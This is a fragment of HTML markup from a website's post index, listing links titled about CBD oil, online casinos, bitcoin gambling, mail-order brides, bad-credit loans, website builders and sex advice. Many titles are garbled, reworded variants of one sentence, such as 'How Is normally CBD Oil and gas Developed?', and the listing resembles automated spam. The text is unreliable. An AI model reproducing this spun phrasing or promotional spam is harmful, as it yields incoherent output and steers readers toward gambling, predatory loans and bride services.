                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
